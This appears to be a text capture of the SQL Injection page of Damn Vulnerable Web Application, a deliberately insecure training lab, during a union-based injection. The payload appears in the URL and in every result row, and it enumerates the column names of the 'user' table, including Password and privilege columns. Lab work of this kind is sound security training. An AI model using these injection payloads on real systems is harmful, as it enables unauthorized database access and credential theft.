 Damn Vulnerable Web A
Not secure 192.168.13.150/dvwa/vulnerabilities/sqli/?id=%27+UNION+SELECT+1%2C+column_name+FROM+information_schema.columns...
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: ' UNION SELECT 1, column_name FROM information_schema.columns WHERE table_name='user' #
First name: 1
Surname: Host
ID: ' UNION SELECT 1, column_name FROM information_schema.columns WHERE table_name='user' #
First name: 1
Surname: User
ID: ' UNION SELECT 1, column_name FROM information_schema.columns WHERE table_name='user' #
First name: 1
Surname: Password
ID: ' UNION SELECT 1, column_name FROM information_schema.columns WHERE table_name='user' #
First name: 1
Surname: Select_priv
ID: ' UNION SELECT 1, column_name FROM information_schema.columns WHERE table_name='user' #
First name: 1
Surname: Insert_priv
ID: ' UNION SELECT 1, column_name FROM information_schema.columns WHERE table_name='user' #
First name: 1
Surname: Update_priv
ID: ' UNION SELECT 1, column_name FROM information_schema.columns WHERE table_name='user' #
First name: 1
Surname: Delete_priv
ID: ' UNION SELECT 1, column_name FROM information_schema.columns WHERE table_name='user' #
First name: 1
Surname: Create_priv
ID: ' UNION SELECT 1, column_name FROM information_schema.columns WHERE table_name='user' #
First name: 1
Surname: Drop_priv
ID: ' UNION SELECT 1, column_name FROM information_schema.columns WHERE table_name='user' #
First name: 1
Surname: Reload_priv
ID: ' UNION SELECT 1, column_name FROM information_schema.columns WHERE table_name='user' #
First name: 1